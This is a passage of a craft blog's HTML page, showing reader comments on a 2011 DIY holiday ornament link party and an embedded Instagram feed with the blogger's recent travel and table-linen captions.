				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=839422#respond" data-commentid="839422" data-postid="24634" data-belowelement="div-comment-839422" data-respondelement="respond" data-replyto="Reply to Krista" aria-label="Reply to Krista">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-840319" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-840319" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c86855ba4250535f2ab5f3c18274e5fcce72f730a09f8acb796ea6452e5764be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c86855ba4250535f2ab5f3c18274e5fcce72f730a09f8acb796ea6452e5764be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.trulylovelyblog.com" class="url" rel="ugc external nofollow">Kassi @ Truly Lovely</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-840319"><time datetime="2011-12-13T09:24:35-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>SO fun! I&#8217;m loving all these holiday ideas!!! :) Thanks for hosting!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=840319#respond" data-commentid="840319" data-postid="24634" data-belowelement="div-comment-840319" data-respondelement="respond" data-replyto="Reply to Kassi @ Truly Lovely" aria-label="Reply to Kassi @ Truly Lovely">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-840647" class="comment even thread-even depth-1">
			<article id="div-comment-840647" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03dd4c917ddb1c64a1fd202b666ca9070badf9736852a055647eb86e791b3a18?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03dd4c917ddb1c64a1fd202b666ca9070badf9736852a055647eb86e791b3a18?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://sallyleebythesea.com" class="url" rel="ugc external nofollow">Marie @ Sally Lee by the Sea</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-840647"><time datetime="2011-12-13T10:40:32-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for hosting! </p>
<p>Happy Holiday hugs,<br />
Marie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=840647#respond" data-commentid="840647" data-postid="24634" data-belowelement="div-comment-840647" data-respondelement="respond" data-replyto="Reply to Marie @ Sally Lee by the Sea" aria-label="Reply to Marie @ Sally Lee by the Sea">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-840767" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-840767" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9cf195e0ec1bb10128e679c0ce40f8b99bdd8d7300f5febcb14b24f48ce6d332?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cf195e0ec1bb10128e679c0ce40f8b99bdd8d7300f5febcb14b24f48ce6d332?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://luckyknitter.blogspot.com" class="url" rel="ugc external nofollow">Mary</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-840767"><time datetime="2011-12-13T11:20:07-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This was so much fun!  Thank you for hosting and best wishes to you and your family for a wonderful Holiday!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=840767#respond" data-commentid="840767" data-postid="24634" data-belowelement="div-comment-840767" data-respondelement="respond" data-replyto="Reply to Mary" aria-label="Reply to Mary">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-841707" class="comment even thread-even depth-1">
			<article id="div-comment-841707" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/017fff25bbd9ea410d63fa64af946599ee0fb8005ed40b72413bdc18fc8c066f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/017fff25bbd9ea410d63fa64af946599ee0fb8005ed40b72413bdc18fc8c066f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.pennysaverusa.com/contest/103/details/" class="url" rel="ugc external nofollow">Alisha</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-841707"><time datetime="2011-12-13T17:13:25-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a lovely tree bark ornament! I need to start getting crafty with my ornaments. I just wanted to wish you a Happy Holidays. Your craft would be perfect for my company&#8217;s Craftmas contest by the way. Hope you enter! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=841707#respond" data-commentid="841707" data-postid="24634" data-belowelement="div-comment-841707" data-respondelement="respond" data-replyto="Reply to Alisha" aria-label="Reply to Alisha">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-842560" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-842560" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.adaywithlilmama.blogspot.com" class="url" rel="ugc external nofollow">Mindy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-842560"><time datetime="2011-12-13T23:06:13-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>whoa mama! 750 links! I&#8217;m late, but better late than never?!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=842560#respond" data-commentid="842560" data-postid="24634" data-belowelement="div-comment-842560" data-respondelement="respond" data-replyto="Reply to Mindy" aria-label="Reply to Mindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-843176" class="comment even thread-even depth-1">
			<article id="div-comment-843176" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6fbc88b45a40427cdb5a323237e52e43ddf80bdad8d3a523f05769453891ece5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fbc88b45a40427cdb5a323237e52e43ddf80bdad8d3a523f05769453891ece5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maxandmeblog.blogspot.com/" class="url" rel="ugc external nofollow">Tamsyn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-843176"><time datetime="2011-12-14T03:10:38-08:00">December 14, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your ornaments are gorgeous!! Thank you so much for hosting this link up Kate! Merry Christmas xx</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=843176#respond" data-commentid="843176" data-postid="24634" data-belowelement="div-comment-843176" data-respondelement="respond" data-replyto="Reply to Tamsyn" aria-label="Reply to Tamsyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-856973" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-856973" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51e0993d3762d8a8104243000610f6574b3dc1bab46c331708757b9b36cf4c66?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51e0993d3762d8a8104243000610f6574b3dc1bab46c331708757b9b36cf4c66?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.hardlyhousewives.com" class="url" rel="ugc external nofollow">Caitlin @ Hardly Housewives</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-856973"><time datetime="2011-12-17T14:49:42-08:00">December 17, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nooooo&#8230;sorry to have missed it for this one but WHAT a great collection of ornaments!  Here&#8217;s one I just made:</p>
<p><a href="http://www.hardlyhousewives.com/2011/12/polar-bear-ornament.html" rel="nofollow ugc" class="external">http://www.hardlyhousewives.com/2011/12/polar-bear-ornament.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=856973#respond" data-commentid="856973" data-postid="24634" data-belowelement="div-comment-856973" data-respondelement="respond" data-replyto="Reply to Caitlin @ Hardly Housewives" aria-label="Reply to Caitlin @ Hardly Housewives">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/12/diy-ornaments-holiday-craft-link-party/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='24634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f1161a3183" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="24634" data-locatornonce="b1ae24aca8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
